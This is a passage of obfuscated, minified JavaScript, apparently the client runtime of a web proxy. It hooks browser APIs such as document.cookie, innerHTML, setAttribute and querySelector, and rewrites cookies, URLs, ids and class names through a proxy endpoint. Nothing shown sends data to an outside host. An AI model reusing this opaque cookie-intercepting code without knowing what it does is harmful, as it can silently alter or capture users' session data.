ms?ms[i3(0x27d)](';')[i3(0x630)](mD=>mD[i3(0xb42)]())[i3(0x630)](mD=>{const i4=i3,mZ=mD[i4(0x4bc)]('=');return[mD[i4(0xbf4)](0x0,mZ),mD[i4(0xbf4)](mZ+0x1)];})[i3(0x630)](mD=>{const i5=i3;let [mZ,mc]=mD;if((0x0,v1['_'])(mZ)){const [mF,mp,mM]=(0x0,v1['ks'])(mZ)[i5(0x27d)](';');if(mM)return[mM,mc];}return[mZ,mc];})[i3(0x630)](mD=>{const i6=i3;let [mZ,mc]=mD;return''[i6(0x2f5)](mZ,'=')[i6(0x2f5)](mc);})[i3(0x82e)](';\x20'):ms;},'set':function(mJ){const i7=yE,mY=nb(m4)||new URL(m4[i7(0x18b)][i7(0xf89)]);for(var mh=arguments[i7(0x8d7)],ms=new Array(mh>0x1?mh-0x1:0x0),mD=0x1;mD<mh;mD++)ms[mD-0x1]=arguments[mD];const mZ=vp['A'][i7(0xb5f)](m4)[i7(0xf9a)][i7(0xb5f)][i7(0xc0d)](this,...ms),mc=mZ?mZ[i7(0x27d)](';')[i7(0x630)](ma=>ma[i7(0xb42)]())[i7(0x630)](ma=>{const i8=i7,mU=ma[i8(0x4bc)]('=');return[ma[i8(0xbf4)](0x0,mU),ma[i8(0xbf4)](mU+0x1)];})[i7(0xa14)](ma=>{let [mU,mr]=ma;return(0x0,v1['_'])(mU);})[i7(0x630)](ma=>{const i9=i7;let [mU,mr]=ma;return[mU,mr,...(0x0,v1['ks'])(mU)[i9(0x27d)](';')];})[i7(0x630)](ma=>{let [mU,mr,my,mi,mk]=ma;return{'key':mU,'value':mr,'domain':my,'path':mi,'name':mk};}):[],mF=(ma=>(0x0,bD[i7(0x404)])(ma,{'decodeValues':!0x1}))(mJ);if(void 0x0===mF[i7(0x14a)]&&(mF[i7(0x14a)]=m4[i7(0xb10)][i7(0x4f8)]),mp=(mp=mF[i7(0x14a)])[i7(0x26a)]('.')?mp[i7(0x730)](0x1):mp,mY[i7(0x4f8)]===m3[i7(0xafc)]&&(!mp||mY[i7(0x4f8)][i7(0x37d)](mp)))return vp['A'][i7(0xb5f)](m4)[i7(0xf9a)][i7(0x904)][i7(0xc0d)](this,mJ,...ms);var mp;const mM=function(ma,mU,mr,my,mi){const iv=i7,mk=new URL((0x0,v2['EW'])(mU[iv(0x18b)][iv(0xf89)])?(0x0,v2['sH'])(mU[iv(0x18b)][iv(0xf89)])[iv(0xa6b)]:mU[iv(0x18b)][iv(0xf89)]);if(!mi[iv(0x3ed)]){if('/'===mk[iv(0x89d)])mi[iv(0x3ed)]='/';else{const mC=mk[iv(0x89d)][iv(0x27d)]('/')[iv(0x730)](0x0,-0x1)[iv(0x82e)]('/');mi[iv(0x3ed)]=mC||'/';}}return mi[iv(0x14a)]||(mi[iv(0x14a)]=mk[iv(0x4f8)]),mi[iv(0x14a)][iv(0x26a)]('.')||(mi[iv(0x14a)]='.'+mi[iv(0x14a)]),((mH,mG,mx,mo,mj)=>{const ib=iv,mB=mx[ib(0xce2)](ml=>ml[ib(0x5a5)]===mo[ib(0x5a5)]&&ml[ib(0x14a)]===mo[ib(0x14a)]&&ml[ib(0x3ed)]===mo[ib(0x3ed)]),mR=mB?mB[ib(0xb4)]:(0x0,v1['md'])(''[ib(0x2f5)](mo[ib(0x14a)],';')[ib(0x2f5)](mo[ib(0x3ed)],';')[ib(0x2f5)](mo[ib(0x5a5)]),(0x0,bs['$o'])()),mu={'httpOnly':mo[ib(0xa78)],'maxAge':mo[ib(0x2d7)],'encode':ml=>ml};return mu[ib(0x3ed)]=function(ml,mW){const im=ib,mw=(0x0,v2['rI'])(mW);if('v7'===ml[im(0x947)])return'/'[im(0x2f5)](v2['lv'],'/')[im(0x2f5)](ml[im(0xafc)],'/')[im(0x2f5)]((0x0,bZ['Y_'])(ml[im(0xc7d)]),'/')[im(0x2f5)](mw);if('v8'===ml[im(0x947)])return'/'[im(0x2f5)](v2['ep'],'/')[im(0x2f5)](ml[im(0xafc)],'/')[im(0x2f5)]((0x0,bZ['Y_'])(ml[im(0xc7d)]),'/')[im(0x2f5)](mw);if(im(0xf65)===ml[im(0x947)])return'/'[im(0x2f5)](v2['Ph'],'/')[im(0x2f5)](ml[im(0xafc)],'/')[im(0x2f5)](mw);if(im(0xc37)===ml[im(0x947)])return'/'[im(0x2f5)](v2['g3'],'/')[im(0x2f5)](ml[im(0xafc)],'/')[im(0x2f5)](mw);if(im(0x15c)===ml[im(0x947)])return'/'[im(0x2f5)](v2['qF'],'/')[im(0x2f5)](ml[im(0xafc)],'/')[im(0x2f5)](mw);throw new Error(im(0x94e)[im(0x2f5)](ml));}(mH,mo[ib(0x14a)]),mu[ib(0x14a)]=new URL((0x0,v4['aV'])(mG))[ib(0x4f8)],mj&&(mu[ib(0x35f)]=mj),mu[ib(0x21a)]=!0x0,mu[ib(0x165)]=ib(0x7e6),mo[ib(0x79c)]&&!isNaN(mo[ib(0x79c)][ib(0xef3)]())&&(mu[ib(0x79c)]=mo[ib(0x79c)]),(0x0,bh['l'])(mR,mo[ib(0x530)],mu);})(ma,mr,my,mi);}(m3,m4,v0['A'][i7(0x771)],mc,mF);return vp['A'][i7(0xb5f)](m4)[i7(0xf9a)][i7(0x904)][i7(0xc0d)](this,mM,...ms);}}),n6(m4,yE(0x9d2),yE(0x6c6),function(mJ){const iq=yE;return vp['A'][iq(0xb5f)](m4)[iq(0xd92)][iq(0xc0d)](this,(0x0,v1['md'])(mJ));}),n6(m4,yE(0x2c5),yE(0x6c6),function(mJ){const iJ=yE;return iJ(0xee0)!=typeof mJ&&(mJ=m4[iJ(0xe92)](mJ)),vp['A'][iJ(0xb5f)](m4)[iJ(0xb70)][iJ(0xc0d)](this,(0x0,v1['md'])(mJ));}),n6(m4,yE(0x9d2),yE(0xb3),function(mJ){const iY=yE;return vp['A'][iY(0xb5f)](m4)[iY(0x33f)][iY(0xc0d)](this,(0x0,v1['md'])(mJ));}),n6(m4,yE(0x9d2),yE(0x3ea),function(mJ){const ih=yE;return mJ=(0x0,bd['w4'])(mJ),vp['A'][ih(0xb5f)](m4)[ih(0x3b8)][ih(0xc0d)](this,(0x0,vw['Qw'])({'protectUrlContext':m3,'selector':mJ}));},mJ=>mJ),n6(m4,yE(0x9d2),yE(0xd2d),function(mJ){const is=yE;return mJ=(0x0,bd['w4'])(mJ),vp['A'][is(0xb5f)](m4)[is(0x45e)][is(0xc0d)](this,(0x0,vw['Qw'])({'protectUrlContext':m3,'selector':mJ}));},mJ=>mJ),n6(m4,yE(0x9d2),yE(0xc74),function(mJ){const iD=yE;let mY=mJ[iD(0xe1e)]();if(0x0===mY[iD(0x8d7)])return vp['A'][iD(0xb5f)](m4)[iD(0xc8e)][iD(0xc0d)](this,'');const mh=/import\(['"](http.+?)['"]\)/g;mY[iD(0x231)](mh)&&(mY=mY[iD(0x556)](mh,(mZ,mc)=>{const iZ=iD,mF=(0x0,v2['Wq'])({'protectUrlContext':m3,'url':mc,'kind':v2['MN'][iZ(0x827)],'baseUrl':vp['A'][iZ(0xb5f)](m4)[iZ(0xb58)][iZ(0xb5f)][iZ(0xb9e)](m4[iZ(0x2c5)]),'endpoint':v0['A'][iZ(0x771)]});return iZ(0x557)[iZ(0x2f5)](mF,'\x27)');}));let ms=b2({'_window':m4,'protectUrlContext':m3,'html':mY,'docBaseUrl':vp['A'][iD(0xb5f)](m4)[iD(0xb58)][iD(0xb5f)][iD(0xb9e)](this)})||mY;if(mY[iD(0x18d)](iD(0x985))&&mY[iD(0x18d)](iD(0x750))&&!mY[iD(0x18d)](iD(0x712))&&ms[iD(0x18d)](iD(0x712))&&(ms=ms[iD(0x730)](0x0,ms[iD(0x99c)](iD(0x712)))),!mY[iD(0x18d)]('\x0a')&&mY[iD(0x26a)](iD(0x72c))&&mY[iD(0x27d)]('<')[iD(0x8d7)]-0x1==0x1&&!mY[iD(0x18d)](iD(0xd9c))&&ms[iD(0x37d)](iD(0xd9c))&&(ms=ms[iD(0x730)](0x0,ms[iD(0x99c)](iD(0xd9c)))),mY[iD(0x26a)](iD(0xd5a))&&mY[iD(0x37d)](iD(0x88e))){const mZ=iD(0x333)[iD(0x2f5)]((0x0,v1['md'])(iD(0x335)),'\x22>');ms=ms[iD(0x730)](0x0,ms[iD(0x99c)](mZ)+mZ[iD(0x8d7)]);}const mD=vp['A'][iD(0xb5f)](m4)[iD(0xc8e)][iD(0xc0d)](this,ms);return this[iD(0xd52)]&&(n1(m4[iD(0x2c5)]),bU(this[iD(0xd52)]),bf(this[iD(0xd52)]),vl[iD(0x6e1)](this[iD(0xd52)]),m4[iD(0x213)]&&m4[iD(0x213)]()),mD;}),n6(m4,yE(0x9d2),yE(0x670),function(mJ){const it=yE;return this[it(0xc74)](mJ+'\x0a');}),n6(m4,yE(0x84),yE(0x6c6),function(mJ){const ic=yE;return vp['A'][ic(0xb5f)](m4)[ic(0xa73)][ic(0xc0d)](this,(0x0,v1['md'])(mJ));}),n6(m4,yE(0x84),yE(0x3ea),function(mJ){const iF=yE;return mJ=(0x0,bd['w4'])(mJ),vp['A'][iF(0xb5f)](m4)[iF(0xd37)][iF(0xc0d)](this,(0x0,vw['Qw'])({'protectUrlContext':m3,'selector':mJ}));},mJ=>mJ),n6(m4,yE(0x84),yE(0xd2d),function(mJ){const ip=yE;return mJ=(0x0,bd['w4'])(mJ),vp['A'][ip(0xb5f)](m4)[ip(0x6fe)][ip(0xc0d)](this,(0x0,vw['Qw'])({'protectUrlContext':m3,'selector':mJ}));},mJ=>mJ),n6(m4,yE(0x3e5),yE(0x7c0),function(mJ,mY){const iM=yE;return iM(0xb8f)!==mY?vp['A'][iM(0xb5f)](m4)[iM(0xd7c)][iM(0xc0d)](this,mJ,mY):vp['A'][iM(0xb5f)](m4)[iM(0xd7c)][iM(0xc0d)](this,b2({'_window':m4,'protectUrlContext':m3,'html':mJ}),mY);}),n7(m4,yE(0x95f),yE(0x215),{'get':function(){const ia=yE;for(var mJ=arguments[ia(0x8d7)],mY=new Array(mJ),mh=0x0;mh<mJ;mh++)mY[mh]=arguments[mh];const ms=vp['A'][ia(0xb5f)](m4)[ia(0xa32)][ia(0xb5f)][ia(0xc0d)](this,...mY);return(0x0,v1['_'])(ms)?(0x0,v1['ks'])(ms):ms;},'set':function(mJ){const iU=yE;mJ=(0x0,v1['_'])(mJ)?mJ:(0x0,v1['md'])(mJ);for(var mY=arguments[iU(0x8d7)],mh=new Array(mY>0x1?mY-0x1:0x0),ms=0x1;ms<mY;ms++)mh[ms-0x1]=arguments[ms];return vp['A'][iU(0xb5f)](m4)[iU(0xa52)][iU(0x904)][iU(0xc0d)](this,mJ,...mh);}}),n8(m4,yE(0x95f),yE(0x8c4),{'get':function(mJ,mY){const ir=yE,mh=mJ[mY];return mh?ir(0x8d7)===mY?mh:ir(0xa4c)==typeof mh?mY===(null===(ms=m4[ir(0x565)])||void 0x0===ms?void 0x0:ms[ir(0xde6)])?function(){const iy=ir,mD=mh[iy(0xc0d)](mJ);return new m4[(iy(0xb37))](mD,{'get':function(mZ,mc){const ii=iy,mF=mZ[mc];return mF?ii(0xac5)===mc?function(){const ie=ii,mp=mF[ie(0xc0d)](mZ);return mp?new Proxy(mp,{'get':function(mM,ma){const ik=ie,mU=mM[ma];return mU?ik(0x530)===ma?new Proxy(mU,{'get':function(mr,my){const iC=ik,mi=mr[my];if(!mi)return mi;if(iC(0x5a5)===my&&mi[iC(0x26a)](iC(0xb72))){const mk=mi[iC(0x730)](0x5);return(0x0,v1['_'])(mk)?iC(0xb72)+(0x0,v1['ks'])(mk):mi;}return mi;}}):ik(0xa4c)==typeof mU?mU[ik(0x362)](mM):mU:mU;}}):mp;}:ii(0xa4c)==typeof mF?mF[ii(0x362)](mZ):mF:mF;}});}:mh[ir(0x362)](mJ):new m4[(ir(0xb37))](mh,{'get':function(mD,mZ){const iH=ir,mc=mD[mZ];if(!mc)return mc;if(iH(0xa4c)==typeof mc)return mc[iH(0x362)](mD);if(iH(0x5a5)===mZ&&mc[iH(0x26a)](iH(0xb72))){const mF=mc[iH(0x730)](0x5);return iH(0xb72)+((0x0,v1['_'])(mF)?(0x0,v1['ks'])(mF):mF);}return mc;}}):mh;var ms;}},null),n8(m4,yE(0x95f),yE(0x6ed),{'get':function(mJ,mY){const iG=yE,mh=mJ[mY];if(!mh)return mh;if(iG(0x1b2)===mY)return function(){const ix=iG,ms=[];for(var mD=arguments[ix(0x8d7)],mZ=new Array(mD),mc=0x0;mc<mD;mc++)mZ[mc]=arguments[mc];return mZ[ix(0xad1)](mF=>{const io=ix;ms[io(0x8ee)]((0x0,v1['md'])(mF));}),mh[ix(0xb9e)](mJ,[...ms]);};if(iG(0x53f)===mY)return function(ms){const ij=iG;return mh[ij(0xb9e)](mJ,[(0x0,v1['md'])(ms)]);};if(iG(0x3bf)===mY)return function(){const iB=iG;for(var ms=arguments[iB(0x8d7)],mD=new Array(ms),mZ=0x0;mZ<ms;mZ++)mD[mZ]=arguments[mZ];const mc=mD[iB(0x630)](mF=>(0x0,v1['md'])(mF));return mh[iB(0xb9e)](mJ,[...mc]);};if(iG(0x223)===mY)return function(ms,mD){const iR=iG;return mh[iR(0xb9e)](mJ,[(0x0,v1['md'])(ms),mD]);};if(iG(0xc45)===mY)return function(ms,mD){const iu=iG;return mh[iu(0xb9e)](mJ,[(0x0,v1['md'])(ms),(0x0,v1['md'])(mD)]);};if(iG(0x530)===mY)return mh[iG(0x27d)]('\x20')[iG(0x630)](ms=>(0x0,v1['_'])(ms)?(0x0,v1['ks'])(ms):ms)[iG(0x82e)]('\x20');if(mY===m4[iG(0x565)][iG(0xde6)])return function(){const il=iG,ms=mh[il(0xc0d)](mJ);return new m4[(il(0xb37))](ms,{'get':function(mD,mZ){const iW=il,mc=mD[mZ];return mc?iW(0xac5)===mZ?function(){const iw=iW,mF=mc[iw(0xc0d)](mD);return mF?new m4[(iw(0xb37))](mF,{'get':function(mp,mM){const iO=iw,ma=mp[mM];return ma?iO(0x530)===mM?(0x0,v1['_'])(ma)?(0x0,v1['ks'])(ma):ma:iO(0xa4c)==typeof ma?ma[iO(0x362)](mp):ma:ma;}}):mF;}:iW(0xa4c)==typeof mc?mc[iW(0x362)](mD):mc:mc;}});};if(iG(0xee0)==typeof mY){const ms=parseInt(mY);if(!isNaN(ms))return(0x0,v1['_'])(mh)?(0x0,v1['ks'])(mh):mh;}return v6['A'][iG(0x247)](iG(0x33c),mY,mh),iG(0xa4c)==typeof mh?mh[iG(0x362)](mJ):mh;},'set':function(mJ,mY,mh){const iL=yE;return iL(0x530)===mY&&(mh=mh[iL(0x27d)]('\x20')[iL(0x630)](ms=>(0x0,v1['_'])(ms)?ms:(0x0,v1['md'])(ms))[iL(0x82e)]('\x20')),mJ[mY]=mh,!0x0;}},function(mJ){const iQ=yE;return mJ=mJ[iQ(0x27d)]('\x20')[iQ(0x630)](mY=>(0x0,v1['md'])(mY))[iQ(0x82e)]('\x20'),vp['A'][iQ(0xb5f)](m4)[iQ(0x631)][iQ(0xc0d)](this,iQ(0x605),mJ),mJ;},()=>!0x0),n7(m4,yE(0x95f),yE(0x4fd),{'get':function(){const iT=yE;for(var mJ=arguments[iT(0x8d7)],mY=new Array(mJ),mh=0x0;mh<mJ;mh++)mY[mh]=arguments[mh];return vp['A'][iT(0xb5f)](m4)[iT(0xa52)][iT(0xb5f)][iT(0xc0d)](this,...mY)[iT(0x27d)]('\x20')[iT(0x630)](ms=>(0x0,v1['_'])(ms)?(0x0,v1['ks'])(ms):ms)[iT(0x82e)]('\x20');},'set':function(mJ){const iS=yE,mY=mJ[iS(0x27d)]('\x20')[iS(0x630)](mZ=>(0x0,v1['md'])(mZ))[iS(0x82e)]('\x20');for(var mh=arguments[iS(0x8d7)],ms=new Array(mh>0x1?mh-0x1:0x0),mD=0x1;mD<mh;mD++)ms[mD-0x1]=arguments[mD];return vp['A'][iS(0xb5f)](m4)[iS(0xa52)][iS(0x904)][iS(0xc0d)](this,mY,...ms);}}),n6(m4,yE(0x95f),yE(0xd9e),function(mJ){const iV=yE;return vp['A'][iV(0xb5f)](m4)[iV(0x30a)][iV(0xc0d)](this,(0x0,vw['Qw'])({'protectUrlContext':m3,'selector':mJ}));}),n6(m4,yE(0x95f),yE(0xb1c),function(mJ){const iN=yE;if(mJ[iN(0x26a)](iN(0xb72))){const mh=mJ[iN(0x730)](0x5)[iN(0x1da)]();(0x0,v1['_'])(mh)||(mJ=iN(0xb72)+(0x0,v1['md'])(mh));}let mY='';return mY=iN(0x6ad)===mJ||iN(0x768)===mJ||iN(0x4b8)===mJ?vp['A'][iN(0xb5f)](m4)[iN(0xa7)][iN(0xc0d)](this,(0x0,v1['md'])(mJ)):vp['A'][iN(0xb5f)](m4)[iN(0xa7)][iN(0xc0d)](this,mJ),mY?('id'===mJ&&(0x0,v1['_'])(mY)?mY=(0x0,v1['ks'])(mY):iN(0x605)===mJ?mY=mY[iN(0x27d)]('\x20')[iN(0x630)](ms=>(0x0,v1['_'])(ms)?(0x0,v1['ks'])(ms):ms)[iN(0x82e)]('\x20'):iN(0xf04)===mJ||iN(0x4ae)===mJ?iN(0xee0)==typeof mY&&mY[iN(0x26a)](iN(0xa20))&&(mY=mY[iN(0x730)](0x3)):((()=>!!(iN(0x187)===this[iN(0x9b)][iN(0x1da)]()&&iN(0x194)===mJ&&(0x0,v2['EW'])(mY)||iN(0x9e0)===this[iN(0x9b)][iN(0x1da)]()&&iN(0x194)===mJ&&(0x0,v2['EW'])(mY)||iN(0xe0f)===this[iN(0x9b)][iN(0x1da)]()&&iN(0x194)===mJ&&(0x0,v2['EW'])(mY)||iN(0x12c)===this[iN(0x9b)][iN(0x1da)]()&&iN(0xf89)===mJ&&(0x0,v2['EW'])(mY)||'a'===this[iN(0x9b)][iN(0x1da)]()&&iN(0xf89)===mJ&&(0x0,v2['EW'])(mY)||iN(0x7b6)===this[iN(0x9b)][iN(0x1da)]()&&iN(0x194)===mJ&&(0x0,v2['EW'])(mY)||iN(0x97d)===this[iN(0x9b)][iN(0x1da)]()&&iN(0x194)===mJ&&(0x0,v2['EW'])(mY)||iN(0x1e0)===this[iN(0x9b)][iN(0x1da)]()&&iN(0x32d)===mJ&&(0x0,v2['EW'])(mY)))())?mY=(0x0,v2['sH'])(mY)[iN(0xa6b)]:iN(0x9e0)===this[iN(0x9b)][iN(0x1da)]()&&iN(0x202)===mJ||iN(0x97d)===this[iN(0x9b)][iN(0x1da)]()&&iN(0x202)===mJ&&(0x0,v2['EW'])(mY)?mY=b1(mY):iN(0x1e0)===this[iN(0x9b)][iN(0x1da)]()&&iN(0xd80)===mJ&&(0x0,v1['_'])(mY)||this[iN(0x9b)][iN(0x1da)]()[iN(0x26a)](iN(0x456))&&iN(0x97d)===mJ&&(0x0,v1['_'])(mY)||iN(0xbde)===mJ&&(0x0,v1['_'])(mY)?mY=(0x0,v1['ks'])(mY):iN(0x43e)===mJ&&(0x0,v1['_'])(mY)?mY=(0x0,v1['xE'])(mY):iN(0x748)===mJ&&(mY=vd(mY)),iN(0xc1a)===mJ&&(mY=(0x0,vK['H'])(mY)),mY):mY;}),n6(m4,yE(0x95f),yE(0xb3),function(mJ){const ig=yE;return vp['A'][ig(0xb5f)](m4)[ig(0x2f2)][ig(0xc0d)](this,(0x0,v1['md'])(mJ));}),n6(m4,yE(0x95f),yE(0xf6d),function(mJ){const iA=yE;if(mJ[iA(0x26a)](iA(0xb72))){const mY=mJ[iA(0x730)](0x5)[iA(0x1da)]();(0x0,v1['_'])(mY)||(mJ=iA(0xb72)+(0x0,v1['md'])(mY));}return vp['A'][iA(0xb5f)](m4)[iA(0x237)][iA(0xc0d)](this,mJ);}),n7(m4,yE(0x95f),'id',{'get':function(){const iP=yE;for(var mJ=arguments[iP(0x8d7)],mY=new Array(mJ),mh=0x0;mh<mJ;mh++)mY[mh]=arguments[mh];const ms=vp['A'][iP(0xb5f)](m4)[iP(0x981)][iP(0xb5f)][iP(0xc0d)](this,...mY);return(0x0,v1['_'])(ms)?(0x0,v1['ks'])(ms):ms;},'set':function(mJ){const iX=yE;iX(0xee0)!=typeof mJ&&(mJ=m4[iX(0xe92)](mJ)),vP(m4,mJ);for(var mY=arguments[iX(0x8d7)],mh=new Array(mY>0x1?mY-0x1:0x0),ms=0x1;ms<mY;ms++)mh[ms-0x1]=arguments[ms];return vp['A'][iX(0xb5f)](m4)[iX(0x981)][iX(0x904)][iX(0xc0d)](this,(0x0,v1['md'])(mJ),...mh);}}),n7(m4,yE(0x95f),yE(0xb11),{'get':function(){const iE=yE;for(var mJ=arguments[iE(0x8d7)],mY=new Array(mJ),mh=0x0;mh<mJ;mh++)mY[mh]=arguments[mh];const ms=vp['A'][iE(0xb5f)](m4)[iE(0x98c)][iE(0xb5f)][iE(0xc0d)](this,...mY);return iE(0xc1a)===this[iE(0x9b)][iE(0x1da)]()?(0x0,vw['sR'])(ms):ms;},'set':function(mJ){const iz=yE;for(var mY=arguments[iz(0x8d7)],mh=new Array(mY>0x1?mY-0x1:0x0),ms=0x1;ms<mY;ms++)mh[ms-0x1]=arguments[ms];if(iz(0xc1a)===this[iz(0x9b)][iz(0x1da)]())return vp['A'][iz(0xb5f)](m4)[iz(0x98c)][iz(0x904)][iz(0xc0d)](this,(0x0,vw['dv'])({'protectUrlContext':m3,'stylesheet':mJ}),...mh);if(iz(0xe0f)===this[iz(0x9b)][iz(0x1da)]())return vp['A'][iz(0xb5f)](m4)[iz(0x98c)][iz(0x904)][iz(0xc0d)](this,mJ,...mh);const mD=mJ[iz(0xe1e)]();return this instanceof m4[iz(0xcd2)]&&mD[iz(0x18d)](iz(0xb6f))?vp['A'][iz(0xb5f)](m4)[iz(0x98c)][iz(0x904)][iz(0xc0d)](this,mJ,...mh):vp['A'][iz(0xb5f)](m4)[iz(0x98c)][iz(0x904)][iz(0xc0d)](this,b2({'_window':m4,'protectUrlContext':m3,'html':mJ}),...mh);}}),n7(m4,yE(0x95f),yE(0x7ec),{'get':function(){const id=yE;for(var mJ=arguments[id(0x8d7)],mY=new Array(mJ),mh=0x0;mh<mJ;mh++)mY[mh]=arguments[mh];const ms=vp['A'][id(0xb5f)](m4)[id(0xc1e)][id(0xb5f)][id(0xc0d)](this,...mY);return id(0xc1a)===this[id(0x9b)][id(0x1da)]()?(0x0,vw['sR'])(ms):ms;},'set':function(mJ){const iK=yE,mY=mJ[iK(0xe1e)]();for(var mh=arguments[iK(0x8d7)],ms=new Array(mh>0x1?mh-0x1:0x0),mD=0x1;mD<mh;mD++)ms[mD-0x1]=arguments[mD];return this instanceof m4[iK(0xcd2)]&&mY[iK(0x18d)](iK(0xb6f))?vp['A'][iK(0xb5f)](m4)[iK(0xc1e)][iK(0x904)][iK(0xc0d)](this,mJ,...ms):vp['A'][iK(0xb5f)](m4)[iK(0xc1e)][iK(0x904)][iK(0xc0d)](this,b2({'_window':m4,'protectUrlContext':m3,'html':mJ}),...ms);}}),n6(m4,yE(0x95f),yE(0x1f2),function(mJ,mY){const iI=yE;return vp['A'][iI(0xb5f)](m4)[iI(0x57b)][iI(0xc0d)](this,mJ,this instanceof m4[iI(0xa9a)]&&iI(0xc1a)!==this[iI(0x9b)][iI(0x1da)]()?b2({'_window':m4,'protectUrlContext':m3,'html':mY}):(0x0,vw['dv'])({'protectUrlContext':m3,'stylesheet':mY}));}),n6(m4,yE(0x95f),yE(0x3ea),function(mJ){const e0=yE;return mJ=(0x0,bd['w4'])(mJ),vp['A'][e0(0xb5f)](m4)[e0(0x8d4)][e0(0xc0d)](this,(0x0,vw['Qw'])({'protectUrlContext':m3,'selector':mJ}));},mJ=>mJ),n6(m4,yE(0x95f),yE(0xd2d),function(mJ){const e1=yE;return mJ=(0x0,bd['w4'])(mJ),vp['A'][e1(0xb5f)](m4)[e1(0x74b)][e1(0xc0d)](this,(0x0,vw['Qw'])({'protectUrlContext':m3,'selector':mJ}));},mJ=>mJ),n6(m4,yE(0x95f),yE(0x5ea),function(mJ){const e2=yE;if(mJ[e2(0x26a)](e2(0xb72))){const mY=mJ[e2(0x730)](0x5)[e2(0x1da)]();(0x0,v1['_'])(mY)||(mJ=e2(0xb72)+(0x0,v1['md'])(mY));}return vp['A'][e2(0xb5f)](m4)[e2(0x97)][e2(0xc0d)](this,mJ);}),n6(m4,yE(0x95f),yE(0x9bc),function(mJ){const e3=yE;return!!mJ&&vp['A'][e3(0xb5f)](m4)[e3(0x1a8)][e3(0xc0d)](this,(0x0,vw['Qw'])({'protectUrlContext':m3,'selector':mJ}));});const m5=[yE(0x891),yE(0x7a),yE(0xd48),yE(0xd5e),yE(0xf3d),yE(0x684),yE(0x974)],m6=['id',yE(0x605),yE(0x4ae),yE(0xf04),yE(0x194),yE(0x1d3),yE(0x202),yE(0xf89),yE(0xd15),'as',yE(0x9d7),yE(0x195),yE(0x99a),yE(0xbde),yE(0x43e),yE(0x6ad),yE(0x768),yE(0x4b8),yE(0xc1a),...m5];n6(m4,yE(0x95f),yE(0xe6e),function(mJ,mY){const e4=yE;mJ=mJ[e4(0x1da)]();let mh=String(mY);const ms=this[e4(0x9b)][e4(0x1da)]();if('id'!==mJ||(0x0,v1['_'])(mh)){if(e4(0x605)===mJ)mh=mh[e4(0x27d)]('\x20')[e4(0x630)](mZ=>(0x0,v1['md'])(mZ))[e4(0x82e)]('\x20');else{if(e4(0xf04)===mJ||e4(0x4ae)===mJ)mh=e4(0xa20)+mh;else{if(e4(0x187)===ms)e4(0x194)===mJ?mh=(0x0,v2['Wq'])({'protectUrlContext':m3,'url':mh,'kind':v2['MN'][e4(0xbe4)],'baseUrl':vp['A'][e4(0xb5f)](m4)[e4(0xb58)][e4(0xb5f)][e4(0xb9e)](m4[e4(0x2c5)]),'endpoint':v0['A'][e4(0x771)]}):e4(0x1d3)===mJ&&(mh=e4(0xd31)[e4(0x2f5)](vX,e4(0xcea))[e4(0x2f5)]((0x0,v2['Wq'])({'protectUrlContext':m3,'url':v0['A'][e4(0x771)]+e4(0x71c),'kind':v2['MN'][e4(0x827)],'baseUrl':vp['A'][e4(0xb5f)](m4)[e4(0xb58)][e4(0xb5f)][e4(0xb9e)](m4[e4(0x2c5)]),'endpoint':v0['A'][e4(0x771)]}),e4(0xd0e))[e4(0x2f5)]((0x0,vE['x'])()['id'],e4(0x3b6))+b2({'_window':m4,'protectUrlContext':m3,'html':mh}));else{if(e4(0x9e0)!==ms&&e4(0x2d4)!==ms||e4(0x194)!==mJ){if(e4(0x9e0)!==ms&&e4(0x2d4)!==ms||e4(0x202)!==mJ){if(e4(0xe0f)===ms&&e4(0x194)===mJ)mh=(0x0,v2['Wq'])({'protectUrlContext':m3,'url':mh,'kind':v2['MN'][e4(0x827)],'baseUrl':vp['A'][e4(0xb5f)](m4)[e4(0xb58)][e4(0xb5f)][e4(0xb9e)](m4[e4(0x2c5)]),'endpoint':v0['A'][e4(0x771)]});else{if(e4(0x12c)===ms){var mD;const mZ=e4(0xd15)===mJ?mh:null===(mD=vp['A'][e4(0xb5f)](m4)[e4(0xa7)][e4(0xc0d)](this,e4(0xd15)))||void 0x0===mD?void 0x0:mD[e4(0x1da)](),mc=e4(0xf89)===mJ?mh:vp['A'][e4(0xb5f)](m4)[e4(0xa7)][e4(0xc0d)](this,e4(0xf89)),mF='as'===mJ?mh:vp['A'][e4(0xb5f)](m4)[e4(0xa7)][e4(0xc0d)](this,'as'),mp=e4(0xad0)===mZ||e4(0xe76)===mZ&&e4(0xc1a)===mF?v2['MN'][e4(0x58a)]:e4(0xe76)===mZ&&e4(0xe0f)===mF?v2['MN'][e4(0x827)]:v2['MN'][e4(0xf46)];e4(0xf89)===mJ?mh=(0x0,v2['Wq'])({'protectUrlContext':m3,'url':mh,'kind':mp,'baseUrl':vp['A'][e4(0xb5f)](m4)[e4(0xb58)][e4(0xb5f)][e4(0xb9e)](m4[e4(0x2c5)]),'endpoint':v0['A'][e4(0x771)]}):mc&&vp['A'][e4(0xb5f)](m4)[e4(0x91)][e4(0x904)][e4(0xc0d)](this,(0x0,v2['Wq'])({'protectUrlContext':m3,'url':mc,'kind':mp,'baseUrl':vp['A'][e4(0xb5f)](m4)[e4(0xb58)][e4(0xb5f)][e4(0xb9e)](m4[e4(0x2c5)]),'endpoint':v0['A'][e4(0x771)]}));}else{if('a'!==ms||e4(0xf89)!==mJ||(0x0,v2['EW'])(mh)){if('a'===ms&&e4(0x99a)===mJ&&e4(0xee0)==typeof mh)mJ=e4(0xb72)+(0x0,v1['md'])(e4(0x99a));else{if(e4(0x7b6)!==ms||e4(0x194)!==mJ&&e4(0x195)!==mJ||(0x0,v2['EW'])(mh)){if(e4(0x97d)!==ms||e4(0x194)!==mJ||(0x0,v2['EW'])(mh)){if(e4(0x97d)!==ms||e4(0x202)!==mJ||(0x0,v2['EW'])(mh)){if(e4(0x1e0)!==ms||e4(0x32d)!==mJ||(0x0,v2['EW'])(mh))e4(0x1e0)!==ms||e4(0xd80)!==mJ||(0x0,v1['_'])(mh)||[e4(0xea7),e4(0xfb),e4(0xdd4),e4(0x6b7)][e4(0x18d)](mh)||(mh=(0x0,v1['md'])(mh));else{const mM=vp['A'][e4(0xb5f)](m4)[e4(0xa7)][e4(0xc0d)](this,e4(0xd80));mh=(0x0,v2['Wq'])({'protectUrlContext':m3,'url':mh,'kind':e4(0xea7)===mM?v2['MN'][e4(0xba0)]:v2['MN'][e4(0xbe4)],'baseUrl':vp['A'][e4(0xb5f)](m4)[e4(0xb58)][e4(0xb5f)][e4(0xb9e)](m4[e4(0x2c5)]),'endpoint':v0['A'][e4(0x771)]});}}else 